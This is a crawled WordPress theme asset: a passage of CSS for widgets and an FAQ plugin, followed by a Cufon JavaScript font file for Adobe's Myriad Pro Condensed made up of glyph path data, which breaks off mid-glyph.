.cufon-active .archive #content, 
.cufon-active .search #content, 
.cufon-active .page #content {
	background-position: 0 12px;}
	
.cufon-active .postdate {
	top: 13px;}
	
	
/* ************************************
                                 FAQ You plugin
*************************************** */
.entry li p {
	margin: 0;}
	
.entry .faq-question a {
	font-weight: bold;
	font-size: 110%;}
	
.entry p.faq-question a {
	background: url(images/marker_1a.png) no-repeat 0 0.5em;
	color: #000000;
	display: block;
	padding-left: 15px;
	margin-top: 20px;}


/* ************************************
                                 Hide something
*************************************** */

/* Archives widget title
.widget_archive {
	background: transparent;}
.widget_archive h3 {
	display: none;}
*/

/* Calendar widget title 
.widget_calendar {
	background: transparent;}
.widget_calendar h3 {
	display: none;}
*/

/* Categories widget title 
.widget_categories {
	background: transparent;}
.widget_categories h3 {
	display: none;}
*/

/* Links widget title
.widget_links {
	background: transparent;}
.widget_links h3 {
	display: none;}
*/

/* Meta widget title
.widget_meta {
	background: transparent;}
.widget_meta h3 {
	display: none;}
*/

/* Pages widget title
.widget_pages {
	background: transparent;}
.widget_pages h3 {
	display: none;}
*/

/* Recent comments widget title 
.widget_recent_comments {
	background: transparent;}
.widget_recent_comments h3 {
	display: none;}
*/

/* Recent entries widget title 
.widget_recent_entries {
	background: transparent;}
.widget_recent_entries h3 {
	display: none;}
*/

/* RSS widget title
.widget_rss {
	background: transparent;}
.widget_rss h3 {
	display: none;}
*/

/* Search widget title
.widget_search {
	background: transparent;}
.widget_search h3 {
	display: none;}
*/

/* Tags widget title
.widget_tag_cloud {
	background: transparent;}
.widget_tag_cloud h3 {
	display: none;}
*/

/* Text widget title
.widget_text {
	background: transparent;}
.widget_text h3 {
	display: none;}
*/

--- FILE ---
content_type: application/javascript
request_url: http://www.ucecgroningen.nl/wp-content/themes/cb-aqua/cufon/myriad_pro_condensed_400.font.js
body_size: 77983
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 2000, 2004 Adobe Systems Incorporated. All Rights Reserved. U.S. Patent
 * D454,582.
 * 
 * Trademark:
 * Myriad is either a registered trademark or a trademark of Adobe Systems
 * Incorporated in the United States and/or other countries.
 * 
 * Full name:
 * MyriadPro-Cond
 * 
 * Designer:
 * Robert Slimbach and Carol Twombly
 * 
 * Vendor URL:
 * http://www.adobe.com/type
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"55,-140r-14,0r-20,-35r15,0r12,23r0,0r12,-23r15,0xm85,-60r-57,0v0,38,15,46,29,46v8,0,16,-2,21,-5r3,15v-7,4,-17,6,-27,6v-30,0,-46,-25,-46,-63v0,-40,17,-65,42,-65v25,0,36,27,36,55v0,5,-1,8,-1,11xm28,-75r39,0v1,-25,-10,-36,-19,-36v-13,0,-19,19,-20,36","w":92},{"d":"24,-171r11,0v1,9,7,16,16,16v10,0,16,-7,16,-16r11,0v1,17,-10,29,-27,29v-17,0,-28,-13,-27,-29xm89,-85r0,69v0,33,-5,45,-13,54v-7,8,-19,13,-33,13v-10,0,-21,-2,-27,-6r5,-15v5,3,13,5,23,5v16,0,25,-10,25,-38r0,-12r0,0v-4,10,-14,15,-24,15v-22,0,-37,-25,-37,-61v0,-46,21,-65,39,-65v13,0,19,9,23,16r1,0r1,-14r18,0v0,9,-1,20,-1,39xm69,-45r0,-36v0,-3,0,-6,-1,-9v-2,-8,-7,-19,-18,-19v-14,0,-22,20,-22,47v0,32,10,46,22,46v6,0,14,-3,18,-18v1,-4,1,-7,1,-11","w":102},{"d":"41,-67r-15,0r0,-86r-1,0r-18,10r-3,-12r24,-12r13,0r0,100xm34,2r-13,0r87,-170r13,0xm91,0r0,-7r10,-13v13,-16,29,-35,29,-51v0,-12,-7,-17,-16,-17v-7,0,-12,4,-16,7r-5,-11v4,-4,14,-9,26,-9v19,0,27,12,27,27v0,18,-14,37,-26,51r-8,9r0,1r36,0r0,13r-57,0","w":156},{"d":"39,-151r0,0v18,0,29,14,29,42v0,31,-15,43,-30,43v-17,0,-29,-14,-29,-42v0,-28,14,-43,30,-43xm38,-139r0,0v-11,0,-14,19,-14,31v0,14,3,30,14,30v13,0,16,-17,16,-30v0,-13,-3,-31,-16,-31","w":77},{"d":"85,-166r0,17r-45,0r-6,44v2,-1,4,0,6,0v9,0,22,3,31,12v9,9,14,21,14,38v0,33,-20,57,-50,57v-10,0,-21,-3,-28,-7r4,-16v5,3,14,7,23,7v17,0,32,-14,32,-39v0,-26,-16,-37,-38,-37v-6,0,-10,0,-13,1r11,-77r59,0"},{"d":"72,-13r-1,0v-3,5,-11,14,-21,14v-7,0,-13,-2,-17,-9r0,18v0,16,0,31,2,39r-18,0v-2,-6,-3,-18,-3,-37r0,-136r19,0r0,82v0,15,4,28,17,28v12,0,17,-11,18,-17v1,-3,1,-7,1,-11r0,-82r19,0r0,97v0,9,2,14,8,14r-2,14v-2,1,-3,1,-6,1v-7,0,-14,-4,-16,-15","w":102},{"d":"15,-173r20,0r0,116v0,31,10,42,23,42v15,0,24,-12,24,-42r0,-116r20,0r0,113v0,45,-18,62,-44,62v-26,0,-43,-17,-43,-60r0,-115xm31,-202r55,0r0,14r-55,0r0,-14","w":116},{"d":"15,-173r20,0r0,173r-20,0r0,-173xm-2,-202r55,0r0,14r-55,0r0,-14","w":50},{"d":"148,-61r-57,0v1,38,13,47,29,47v8,0,15,-2,21,-5r4,14v-9,5,-20,7,-29,7v-14,0,-29,-8,-35,-26r0,0v-5,18,-19,26,-32,26v-23,0,-41,-21,-41,-64v0,-44,20,-64,42,-64v13,0,27,8,32,25r0,0v6,-16,17,-25,32,-25v24,0,35,28,35,55v0,4,-1,7,-1,10xm50,-110r0,0v-19,0,-22,30,-22,48v0,20,4,48,23,48v18,0,21,-27,21,-48v0,-20,-3,-48,-22,-48xm91,-75r39,0v1,-24,-9,-35,-18,-35v-13,0,-20,17,-21,35","w":155},{"d":"0,-83r0,-14r18,0r0,-73v7,-2,16,-3,26,-3v18,0,31,5,40,13v14,12,24,33,24,70v0,39,-10,61,-21,73v-11,13,-27,19,-47,19v-8,0,-16,-1,-22,-2r0,-83r-18,0xm63,-97r0,14r-26,0r0,68v3,1,6,0,8,0v22,0,43,-16,43,-75v0,-44,-14,-67,-42,-67v-3,0,-6,0,-9,1r0,59r26,0","w":115},{"d":"60,0r-20,0r0,-73r-37,-100r20,0r16,44v4,12,8,26,12,39r1,0v4,-13,8,-27,13,-40r14,-43r21,0r-40,99r0,74xm23,-202r55,0r0,14r-55,0r0,-14","w":100},{"d":"74,-52r-38,0r-11,52r-19,0r39,-173r22,0r38,173r-19,0xm39,-68r33,0r-9,-43v-3,-12,-5,-27,-7,-40r-1,0v-2,13,-5,28,-7,40xm28,-207r12,0v1,7,8,11,16,11v8,0,13,-4,15,-11r12,0v0,15,-10,25,-27,25v-17,0,-28,-10,-28,-25","w":111},{"d":"57,0r-19,0r-33,-173r21,0r14,84v4,22,7,41,9,62r1,0v2,-22,6,-41,10,-63r16,-83r17,0r16,82v4,20,8,40,10,64r0,0v3,-25,7,-44,10,-63r14,-83r19,0r-33,173r-20,0r-16,-84v-3,-18,-7,-38,-9,-57r-1,0v-3,19,-5,39,-9,58","w":167},{"d":"69,-145r14,0r0,50r59,0r0,14r-59,0r0,51r-14,0r0,-51r-59,0r0,-14r59,0r0,-50xm10,-14r132,0r0,14r-132,0r0,-14","w":152},{"d":"78,-99r0,17r-43,0r0,65r49,0r0,17r-69,0r0,-173r66,0r0,18r-46,0r0,56r43,0xm63,-209r23,0r-31,27r-16,0","w":90},{"d":"15,-173r20,0r0,173r-20,0r0,-173xm26,-186r-1,0v-6,0,-11,-6,-11,-12v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,6,-5,12,-11,12","w":50},{"d":"35,-144r-10,0v0,-14,5,-24,15,-24v5,0,9,3,13,5v4,2,6,4,10,4v4,0,5,-2,6,-9r11,0v0,14,-5,23,-16,23v-5,0,-9,-3,-13,-5v-4,-2,-6,-4,-9,-4v-4,0,-6,3,-7,10xm14,0r0,-92v0,-15,-1,-22,-1,-32r17,0r1,15r0,0v5,-10,16,-17,29,-17v17,0,30,13,30,43r0,83r-20,0r0,-80v0,-15,-3,-29,-17,-29v-8,0,-16,7,-19,20v-1,3,0,7,0,11r0,78r-20,0","w":103},{"d":"78,-99r0,17r-43,0r0,65r49,0r0,17r-69,0r0,-173r66,0r0,18r-46,0r0,56r43,0xm57,-182r-17,0r-22,-25r17,0r13,15r1,0r13,-15r17,0","w":90},{"d":"22,-175r20,0r20,35r-13,0xm88,-124r0,90v0,14,1,25,1,34r-17,0r-1,-13r-1,0v-4,6,-13,15,-26,15v-22,0,-31,-17,-31,-48r0,-78r20,0r0,76v0,19,3,33,17,33v12,0,16,-10,17,-16v1,-3,1,-7,1,-11r0,-82r20,0","w":101},{"d":"32,-144r-10,0v0,-14,5,-24,15,-24v5,0,9,3,13,5v4,2,6,4,10,4v4,0,5,-2,6,-9r11,0v0,14,-5,23,-16,23v-5,0,-9,-3,-13,-5v-4,-2,-6,-4,-9,-4v-4,0,-6,3,-7,10xm50,-126v22,0,40,21,40,64v0,48,-22,64,-41,64v-22,0,-41,-20,-41,-64v0,-45,21,-64,42,-64xm49,-110v-18,0,-21,29,-21,48v0,20,4,48,22,48v17,0,20,-29,20,-48v0,-19,-4,-48,-21,-48"},{"d":"15,-173r20,0r0,173r-20,0r0,-173xm17,-207r17,0r22,25r-17,0r-13,-14r-1,0r-13,14r-17,0","w":50},{"d":"30,-144r-11,0v0,-14,6,-24,16,-24v5,0,8,3,12,5v4,2,6,4,10,4v4,0,6,-2,7,-9r10,0v0,14,-5,23,-16,23v-5,0,-8,-3,-12,-5v-4,-2,-7,-4,-10,-4v-4,0,-5,3,-6,10xm79,-82r0,54v0,9,1,20,2,28r-18,0r-2,-13r0,0v-5,9,-15,15,-25,15v-17,0,-29,-14,-29,-35v0,-31,24,-45,52,-45r0,-4v0,-17,-3,-28,-19,-28v-8,0,-15,2,-21,6r-4,-14v5,-4,17,-8,29,-8v25,0,35,16,35,44xm60,-39r0,-25v-10,0,-34,2,-34,29v0,16,8,22,15,22v9,0,16,-7,18,-19v1,-2,1,-5,1,-7","w":93},{"d":"33,0r-18,0r0,-173r19,0r32,81v7,18,16,42,22,61r0,0v-2,-27,-2,-50,-2,-80r0,-62r18,0r0,173r-19,0r-33,-83v-7,-17,-14,-37,-20,-59r-1,0v2,23,2,45,2,82r0,60","w":119},{"d":"15,0r0,-170v8,-2,19,-3,29,-3v17,0,30,3,39,12v8,9,12,20,12,34v0,22,-11,36,-28,44r0,1v13,4,19,15,23,38v4,24,8,39,10,44r-20,0v-3,-5,-6,-22,-9,-43v-4,-24,-11,-32,-28,-32r-8,0r0,75r-20,0xm35,-156r0,66r8,0v19,0,32,-14,32,-35v0,-20,-9,-32,-30,-32v-4,0,-7,0,-10,1xm62,-209r24,0r-32,27r-16,0","w":104},{"d":"33,0r-18,0r0,-173r19,0r32,81v7,18,16,42,22,61r0,0v-2,-27,-2,-50,-2,-80r0,-62r18,0r0,173r-19,0r-33,-83v-7,-17,-14,-37,-20,-59r-1,0v2,23,2,45,2,82r0,60xm74,-209r24,0r-32,27r-16,0","w":119},{"d":"83,32r3,11v-5,4,-13,6,-19,6v-13,0,-21,-8,-21,-20v0,-10,6,-20,12,-27r-3,0v-24,-1,-40,-18,-40,-60r0,-115r20,0r0,116v0,31,10,42,23,42v15,0,24,-12,24,-42r0,-116r20,0r0,113v0,31,-9,50,-24,57v-9,7,-17,19,-17,28v0,7,5,10,10,10v4,0,9,-1,12,-3","w":116},{"d":"7,-6r5,-17v6,4,15,7,24,7v18,0,29,-12,29,-29v0,-16,-9,-26,-23,-36v-14,-9,-32,-26,-32,-48v0,-26,18,-45,45,-45v11,0,21,3,25,6r-5,17v-4,-3,-12,-6,-21,-6v-17,0,-25,13,-25,25v0,17,10,23,26,35v21,15,30,31,30,50v0,30,-22,49,-49,49v-12,0,-24,-4,-29,-8xm40,-207r17,0r22,25r-17,0r-14,-14r0,0r-13,14r-17,0","w":92},{"d":"72,-18r2,15v-4,3,-11,5,-20,5v-27,0,-46,-22,-46,-63v0,-36,18,-65,49,-65v7,0,14,2,18,4r-4,16v-3,-1,-8,-3,-14,-3v-20,0,-29,24,-29,48v0,29,11,46,29,46v5,0,10,-1,15,-3","w":77},{"d":"62,-109r-24,0r0,30r19,0r0,13r-19,0r0,31v0,16,6,20,13,20v3,0,6,0,8,-1r1,15v-4,1,-9,3,-15,3v-8,0,-14,-3,-19,-8v-5,-6,-8,-14,-8,-31r0,-29r-14,0r0,-13r14,0r0,-30r-15,0r0,-15r15,0r0,-21r20,-8r0,29r24,0r0,15","w":65},{"d":"26,-145r-1,0v-6,0,-11,-5,-11,-11v0,-7,6,-12,12,-12v6,0,10,5,10,12v0,6,-4,11,-10,11xm65,-145r0,0v-6,0,-11,-5,-11,-11v0,-7,5,-12,11,-12v6,0,11,5,11,12v0,6,-5,11,-11,11xm3,-124r21,0r16,71v2,10,4,18,6,26r0,0v1,-7,3,-16,5,-25r15,-72r20,0r-21,80v-8,31,-15,61,-30,80v-9,11,-19,17,-23,19r-7,-17v6,-3,12,-9,18,-16v5,-6,9,-15,11,-21v1,-3,1,-4,1,-6v0,-2,1,-2,0,-4","w":88},{"d":"65,2r-14,0r0,-25v-8,-2,-16,-6,-22,-13v-8,-9,-13,-25,-13,-48v0,-30,13,-54,35,-59r0,-24r14,0r0,23v6,0,13,2,17,5r-3,15v-5,-3,-11,-4,-18,-4v-19,0,-25,26,-25,46v0,27,9,44,26,44v8,0,13,-2,19,-5r2,15v-5,3,-11,4,-18,5r0,25"},{"d":"15,-173r20,0r0,116v0,31,10,42,23,42v15,0,24,-12,24,-42r0,-116r20,0r0,113v0,45,-18,62,-44,62v-26,0,-43,-17,-43,-60r0,-115xm38,-186r-1,0v-6,0,-10,-4,-10,-11v0,-7,5,-12,11,-12v7,0,11,5,11,12v0,7,-4,11,-11,11xm79,-186r0,0v-6,0,-11,-4,-11,-11v0,-7,5,-12,11,-12v7,0,11,5,11,12v0,7,-4,11,-11,11","w":116},{"d":"20,-89r0,-15r21,0r1,-14v3,-25,13,-50,41,-50v5,0,10,1,14,3r-3,14v-4,-1,-7,-2,-11,-2v-14,0,-19,16,-21,33r-3,16r24,0r0,15r-25,0r-7,59v-4,30,-12,50,-38,50v-7,0,-12,-1,-16,-4r4,-14v3,2,7,3,11,3v11,0,17,-10,21,-39r6,-55r-19,0"},{"d":"34,-48r0,-125r20,0r0,124v0,39,-15,51,-40,51v-5,0,-10,-1,-13,-2r2,-16v3,1,5,1,9,1v14,0,22,-6,22,-33xm35,-207r17,0r22,25r-17,0r-14,-14r0,0r-13,14r-17,0","w":67},{"d":"59,-175v29,0,47,32,47,87v0,65,-22,90,-50,90v-29,0,-48,-31,-48,-89v0,-57,21,-88,51,-88xm57,-157v-22,0,-28,36,-28,71v0,36,6,71,28,71v22,0,29,-38,29,-72v0,-32,-6,-70,-29,-70xm52,-209r21,0r-26,25r-13,0xm84,-209r21,0r-25,25r-14,0","w":114},{"d":"69,-177r19,0r0,147v0,8,1,23,1,30r-17,0r-1,-16r-1,0v-4,9,-12,18,-25,18v-21,0,-37,-22,-37,-63v0,-44,19,-65,38,-65v9,0,17,5,22,15r1,0r0,-66xm69,-44r0,-33r0,-8v-1,-13,-10,-24,-19,-24v-16,0,-22,23,-22,48v0,26,7,47,21,47v6,0,15,-4,19,-22v1,-2,1,-5,1,-8xm108,-129r-9,-6v3,-5,8,-14,8,-23v0,-8,-4,-13,-8,-17r14,-3v4,3,9,9,9,18v0,15,-10,26,-14,31","w":104},{"d":"78,-99r0,17r-43,0r0,65r49,0r0,17r-69,0r0,-173r66,0r0,18r-46,0r0,56r43,0xm14,-209r24,0r24,27r-16,0","w":90},{"d":"59,-175r20,0r-27,35r-13,0xm50,-126v22,0,40,21,40,64v0,48,-22,64,-41,64v-22,0,-41,-20,-41,-64v0,-45,21,-64,42,-64xm49,-110v-18,0,-21,29,-21,48v0,20,4,48,22,48v17,0,20,-29,20,-48v0,-19,-4,-48,-21,-48"},{"d":"85,-175r20,0r-27,35r-13,0xm136,-62r-57,0v0,38,13,48,29,48v9,0,16,-2,21,-5r3,14v-9,6,-20,7,-29,7v-15,0,-29,-8,-34,-24r0,0v-5,15,-17,24,-32,24v-17,0,-30,-14,-30,-36v0,-30,25,-43,53,-43r0,-7v0,-15,-6,-26,-21,-26v-7,0,-15,2,-20,6r-4,-14v6,-4,17,-8,28,-8v13,0,24,6,28,22r1,0v6,-14,17,-22,30,-22v24,0,34,27,34,55r0,9xm60,-39r0,-25v-10,0,-35,3,-35,29v0,15,8,21,16,21v8,0,16,-6,18,-18v1,-2,1,-5,1,-7xm79,-76r38,0v1,-24,-8,-35,-17,-35v-13,0,-20,18,-21,35","w":143},{"d":"33,0r-18,0r0,-173r19,0r32,81v7,18,16,42,22,61r0,0v-2,-27,-2,-50,-2,-80r0,-62r18,0r0,173r-19,0r-33,-83v-7,-17,-14,-37,-20,-59r-1,0v2,23,2,45,2,82r0,60xm68,-182r-17,0r-22,-25r17,0r13,15r1,0r13,-15r17,0","w":119},{"d":"35,-173r0,173r-6,0v-4,6,-10,17,-10,26v0,8,5,12,10,12v5,0,8,-1,11,-2r3,11v-6,4,-12,5,-18,5v-13,0,-22,-8,-22,-21v0,-13,8,-25,12,-31r0,-173r20,0","w":50},{"d":"35,0r-19,0r0,-76r-16,16r0,-17r16,-16r0,-84r19,0r0,68r16,-17r0,18r-16,17r0,91","w":50},{"d":"63,-175r20,0r-26,35r-13,0xm14,0r0,-92v0,-15,-1,-22,-1,-32r17,0r1,15r0,0v5,-10,16,-17,29,-17v17,0,30,13,30,43r0,83r-20,0r0,-80v0,-15,-3,-29,-17,-29v-8,0,-16,7,-19,20v-1,3,0,7,0,11r0,78r-20,0","w":103},{"d":"59,-175v29,0,47,32,47,87v0,65,-22,90,-50,90v-29,0,-48,-31,-48,-89v0,-57,21,-88,51,-88xm57,-157v-22,0,-28,36,-28,71v0,36,6,71,28,71v22,0,29,-38,29,-72v0,-32,-6,-70,-29,-70xm22,-209r23,0r25,27r-16,0","w":114},{"d":"59,-175v29,0,47,32,47,87v0,65,-22,90,-50,90v-29,0,-48,-31,-48,-89v0,-57,21,-88,51,-88xm57,-157v-22,0,-28,36,-28,71v0,36,6,71,28,71v22,0,29,-38,29,-72v0,-32,-6,-70,-29,-70xm30,-202r55,0r0,14r-55,0r0,-14","w":114},{"d":"74,-52r-38,0r-11,52r-19,0r39,-173r22,0r38,173r-19,0xm39,-68r33,0r-9,-43v-3,-12,-5,-27,-7,-40r-1,0v-2,13,-5,28,-7,40xm28,-202r55,0r0,14r-55,0r0,-14","w":111},{"d":"31,-145r-1,0v-6,0,-11,-5,-11,-11v0,-7,6,-12,12,-12v6,0,10,5,10,12v0,6,-4,11,-10,11xm70,-145r0,0v-6,0,-11,-5,-11,-11v0,-7,5,-12,11,-12v6,0,11,5,11,12v0,6,-5,11,-11,11xm85,-60r-57,0v0,38,15,46,29,46v8,0,16,-2,21,-5r3,15v-7,4,-17,6,-27,6v-30,0,-46,-25,-46,-63v0,-40,17,-65,42,-65v25,0,36,27,36,55v0,5,-1,8,-1,11xm28,-75r39,0v1,-25,-10,-36,-19,-36v-13,0,-19,19,-20,36","w":92},{"d":"14,0r0,-92v0,-15,-1,-22,-1,-32r17,0r1,15r0,0v5,-10,16,-17,29,-17v17,0,30,13,30,43r0,75v0,34,-16,48,-36,52r-4,-16v13,-3,20,-11,20,-35r0,-73v0,-15,-3,-29,-17,-29v-8,0,-16,7,-19,20v-1,3,0,7,0,11r0,78r-20,0","w":103},{"d":"33,0r-18,0r0,-173r19,0r32,81v7,18,16,42,22,61r0,0v-2,-27,-2,-50,-2,-80r0,-62r18,0r0,173r-19,0r-33,-83v-7,-17,-14,-37,-20,-59r-1,0v2,23,2,45,2,82r0,60xm44,-184r-11,0v0,-14,5,-24,15,-24v5,0,9,2,12,4v4,2,7,5,10,5v4,0,6,-2,7,-9r11,0v0,14,-4,23,-16,23v-5,0,-10,-2,-13,-4v-3,-2,-6,-5,-9,-5v-4,0,-5,3,-6,10","w":119},{"d":"15,-1r0,-169v8,-2,17,-3,27,-3v18,0,31,5,40,13v13,12,24,34,24,70v0,39,-10,60,-21,72v-11,13,-28,19,-48,19v-8,0,-16,-1,-22,-2xm35,-156r0,140v3,1,5,0,7,0v22,0,43,-15,43,-74v0,-44,-13,-67,-41,-67v-3,0,-6,0,-9,1","w":113},{"d":"87,-166r0,0v44,0,78,35,78,79v0,44,-34,79,-78,79v-44,0,-79,-35,-79,-79v0,-44,35,-79,79,-79xm87,-155r0,0v-37,0,-66,30,-66,69v0,38,29,68,66,68v37,0,65,-30,65,-69v0,-38,-28,-68,-65,-68xm121,-127r-3,11v-4,-2,-13,-6,-25,-6v-24,0,-35,16,-35,36v0,20,12,36,35,36v10,0,20,-3,26,-6r3,9v-9,5,-20,8,-31,8v-29,0,-47,-21,-47,-47v0,-29,23,-47,50,-47v13,0,23,3,27,6","w":173},{"d":"45,-127r0,0v7,0,13,5,13,14v0,8,-5,15,-13,15v-8,0,-13,-7,-13,-15v0,-9,5,-14,13,-14xm35,-77r17,0r1,4v2,15,-1,31,-11,48v-9,15,-15,24,-15,38v0,15,9,21,20,21v6,0,13,-2,17,-5r4,16v-4,3,-15,6,-26,6v-26,0,-35,-17,-35,-35v0,-19,11,-33,19,-47v8,-14,11,-25,9,-42r0,-4","w":79},{"d":"42,-175r14,0r20,35r-15,0r-12,-22r0,0r-12,22r-15,0xm50,-126v22,0,40,21,40,64v0,48,-22,64,-41,64v-22,0,-41,-20,-41,-64v0,-45,21,-64,42,-64xm49,-110v-18,0,-21,29,-21,48v0,20,4,48,22,48v17,0,20,-29,20,-48v0,-19,-4,-48,-21,-48"},{"d":"15,-173r20,0r0,173r-20,0r0,-173xm9,-184r-11,0v0,-14,6,-24,16,-24v5,0,9,2,12,4v4,2,7,5,10,5v4,0,5,-2,6,-9r11,0v0,14,-4,23,-16,23v-5,0,-10,-2,-13,-4v-3,-2,-6,-5,-9,-5v-4,0,-5,3,-6,10","w":50},{"d":"79,-82r0,54v0,13,0,21,2,28r-4,0v-4,6,-11,16,-11,26v0,8,6,12,11,12v5,0,8,-1,11,-2r3,11v-6,4,-13,5,-19,5v-13,0,-21,-8,-21,-21v0,-13,8,-25,12,-31r-2,-13r0,0v-5,9,-15,15,-25,15v-17,0,-29,-14,-29,-35v0,-31,24,-45,52,-45r0,-4v0,-17,-3,-28,-19,-28v-8,0,-15,2,-21,6r-4,-14v5,-4,17,-8,29,-8v25,0,35,16,35,44xm60,-39r0,-25v-10,0,-34,2,-34,29v0,16,8,22,15,22v9,0,16,-7,18,-19v1,-2,1,-5,1,-7","w":93},{"d":"15,-173r20,0r0,116v0,31,10,42,23,42v15,0,24,-12,24,-42r0,-116r20,0r0,113v0,45,-18,62,-44,62v-26,0,-43,-17,-43,-60r0,-115xm50,-207r17,0r23,25r-18,0r-13,-14r-1,0r-13,14r-17,0","w":116},{"d":"33,-57r-14,0v-1,-22,11,-34,28,-34v9,0,20,4,33,11v13,7,21,10,28,10v9,0,12,-9,12,-20r14,0v1,23,-9,35,-26,35v-9,0,-18,-3,-33,-11v-12,-6,-22,-11,-30,-11v-8,0,-12,6,-12,20","w":152},{"d":"34,-48r-16,0r-3,-125r22,0xm26,2r0,0v-7,0,-12,-6,-12,-14v0,-8,5,-14,12,-14v8,0,13,6,13,14v0,8,-5,14,-13,14","w":52},{"d":"49,-110v-18,0,-21,29,-21,48v0,20,4,48,22,48v17,0,20,-29,20,-48v0,-19,-4,-48,-21,-48xm81,-140r14,-3v2,4,5,10,5,17v0,12,-8,20,-20,20v6,9,10,25,10,44v0,48,-22,64,-41,64v-22,0,-41,-20,-41,-64v0,-45,21,-64,42,-64v5,0,10,1,14,3v4,2,8,5,13,5v4,0,7,-2,7,-8v0,-5,-1,-10,-3,-14"},{"d":"5,0r0,-12r59,-143r0,-1r-54,0r0,-17r76,0r0,14r-58,141r0,1r58,0r0,17r-81,0xm57,-182r-17,0r-22,-25r17,0r13,15r1,0r13,-15r17,0","w":91},{"d":"88,-124r0,90v0,14,1,26,2,34r-4,0v-4,6,-11,16,-11,26v0,8,6,12,11,12v5,0,9,-1,11,-2r3,11v-6,4,-13,5,-19,5v-13,0,-21,-8,-21,-21v0,-13,8,-25,12,-31r-1,-13r-1,0v-4,6,-13,15,-26,15v-22,0,-31,-17,-31,-48r0,-78r20,0r0,76v0,19,3,33,17,33v12,0,16,-10,17,-16v1,-3,1,-7,1,-11r0,-82r20,0","w":101},{"d":"78,-99r0,17r-43,0r0,65r49,0r0,17r-69,0r0,-173r66,0r0,18r-46,0r0,56r43,0xm40,-207r17,0r22,25r-17,0r-14,-14r0,0r-13,14r-17,0","w":90},{"d":"18,-145r20,-8r0,29r24,0r0,15r-24,0r0,74v0,16,6,20,13,20v3,0,6,0,8,-1r1,15v-4,1,-9,3,-15,3v-8,0,-14,-3,-19,-8v-5,-6,-8,-14,-8,-31r0,-72r-15,0r0,-15r15,0r0,-21","w":65},{"d":"1,-107r0,-7r10,-13v13,-16,28,-35,28,-51v0,-12,-6,-17,-15,-17v-7,0,-13,4,-17,7r-4,-11v4,-4,13,-9,25,-9v19,0,28,13,28,28v0,18,-15,36,-27,50r-7,9r0,1r36,0r0,13r-57,0","w":62},{"d":"5,51r-2,-16v24,-2,52,-18,52,-47v0,-14,-9,-26,-27,-26v-5,0,-9,1,-14,2r-3,-15v18,-4,35,-15,35,-35v0,-15,-8,-23,-20,-23v-8,0,-13,3,-18,5r-4,-14v6,-4,15,-8,26,-8v22,0,35,16,35,35v0,19,-10,32,-23,39r0,0v18,3,32,17,32,39v0,38,-36,62,-69,64","w":79},{"d":"15,-173r20,0r0,116v0,31,10,42,23,42v15,0,24,-12,24,-42r0,-116r20,0r0,113v0,45,-18,62,-44,62v-26,0,-43,-17,-43,-60r0,-115xm31,-206r11,0v1,7,8,11,16,11v8,0,14,-4,16,-11r12,0v0,15,-11,24,-28,24v-17,0,-27,-9,-27,-24","w":116},{"d":"15,-175r20,0r20,35r-14,0xm79,-82r0,54v0,9,1,20,2,28r-18,0r-2,-13r0,0v-5,9,-15,15,-25,15v-17,0,-29,-14,-29,-35v0,-31,24,-45,52,-45r0,-4v0,-17,-3,-28,-19,-28v-8,0,-15,2,-21,6r-4,-14v5,-4,17,-8,29,-8v25,0,35,16,35,44xm60,-39r0,-25v-10,0,-34,2,-34,29v0,16,8,22,15,22v9,0,16,-7,18,-19v1,-2,1,-5,1,-7","w":93},{"d":"20,-173r20,-2v-5,21,-16,47,-23,59r-12,2v5,-15,12,-41,15,-59","w":45},{"d":"83,35r3,11v-6,4,-14,5,-20,5v-13,0,-20,-7,-20,-19v0,-13,11,-25,21,-32r-52,0r0,-173r66,0r0,18r-46,0r0,56r43,0r0,17r-43,0r0,65r49,0r0,17v-1,0,-1,1,-2,1v-11,7,-21,17,-21,26v0,7,6,10,11,10v4,0,7,0,11,-2","w":90},{"d":"19,-175r20,0r20,35r-13,0xm85,-60r-57,0v0,38,15,46,29,46v8,0,16,-2,21,-5r3,15v-7,4,-17,6,-27,6v-30,0,-46,-25,-46,-63v0,-40,17,-65,42,-65v25,0,36,27,36,55v0,5,-1,8,-1,11xm28,-75r39,0v1,-25,-10,-36,-19,-36v-13,0,-19,19,-20,36","w":92},{"d":"57,-80r0,13v-14,0,-17,10,-17,18v0,7,0,15,1,22v1,7,2,15,2,23v0,24,-15,33,-32,33r-3,0r0,-14r3,0v12,-1,16,-7,16,-19v0,-7,-1,-14,-2,-20v-1,-6,-1,-13,-1,-19v0,-20,6,-27,17,-30r0,-1v-11,-3,-17,-10,-17,-30v0,-6,0,-13,1,-19v1,-6,2,-13,2,-20v0,-12,-4,-18,-15,-19r-4,0r0,-14r3,0v18,0,32,10,32,33v0,8,-1,16,-2,23v-1,7,-1,15,-1,22v0,8,3,18,17,18","w":64},{"d":"39,-175r0,0v18,0,31,14,31,32v0,20,-16,33,-32,33v-18,0,-31,-14,-31,-32v0,-19,15,-33,32,-33xm39,-165r-1,0v-11,0,-19,10,-19,23v0,12,9,22,20,22v11,0,19,-9,19,-22v0,-12,-7,-23,-19,-23","w":71},{"d":"14,0r0,-177r20,0r0,177r-20,0xm54,-89r0,0v-6,0,-10,-6,-10,-12v0,-6,4,-11,10,-11v6,0,11,5,11,11v0,6,-5,12,-11,12","w":60},{"d":"45,-67r-15,0r0,-86r-1,0r-19,10r-2,-12r24,-12r13,0r0,100xm40,2r-13,0r87,-170r13,0xm137,0r-14,0r0,-27r-38,0r0,-9r37,-65r15,0r0,62r12,0r0,12r-12,0r0,27xm123,-39r0,-26v0,-8,1,-14,1,-18r-1,0v-3,7,-4,10,-8,17r-14,26r0,1r22,0","w":156},{"d":"8,27r-2,-16v27,-5,53,-24,53,-57v0,-19,-10,-33,-27,-33v-5,0,-11,1,-16,3r-3,-15v18,-4,37,-21,37,-44v0,-13,-8,-23,-21,-23v-8,0,-15,3,-19,5r-4,-14v6,-4,17,-8,28,-8v22,0,35,18,35,37v0,21,-10,37,-23,45r0,1v18,4,33,19,33,45v0,43,-39,71,-71,74","w":87},{"d":"74,-52r-38,0r-11,52r-19,0r39,-173r22,0r38,173r-19,0xm39,-68r33,0r-9,-43v-3,-12,-5,-27,-7,-40r-1,0v-2,13,-5,28,-7,40xm22,-209r23,0r25,27r-16,0","w":111},{"d":"33,-124r0,58r1,0v2,-5,4,-10,6,-14r25,-44r21,0r-32,52r35,72r-22,0r-27,-58r-7,11r0,47r-19,0r0,-124r19,0","w":90},{"d":"88,-20r3,17v